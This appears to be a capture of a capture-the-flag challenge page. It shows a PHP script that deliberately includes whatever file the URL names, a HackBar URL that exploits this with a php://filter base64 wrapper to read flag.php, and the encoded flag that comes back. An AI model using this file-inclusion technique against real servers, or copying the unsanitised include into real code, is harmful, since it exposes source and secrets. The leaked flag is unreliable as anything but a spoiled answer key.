 <?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
        show_source(__FILE__);
        echo 'flag 在flag.php中';
}else{
        echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7NTcwZjI2NDUtMDQxYS00YzUwLWI1YjAtNTFiZjY0NzU2ZjU5fSc7
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28550/?file=php://filter/convert.base64-encode/resource=flag.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1